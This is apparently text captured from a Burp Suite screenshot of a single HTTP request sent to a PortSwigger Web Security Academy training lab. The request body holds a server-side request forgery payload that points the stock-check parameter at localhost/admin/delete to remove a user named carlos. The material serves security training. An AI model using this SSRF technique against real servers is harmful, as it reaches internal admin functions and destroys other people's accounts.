 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0aa700340438da3b8044a34100aa008c.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aa700340438da3b8044a34100aa008c.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=uHNQfzhHgxNBepEOncaxjD1zdIQgfFzi; session=YUofBDDcbiH6tUTDspaBn11QAfnQ0Fl8
16
17 stockApi=http://localhost/admin/delete?username=carlos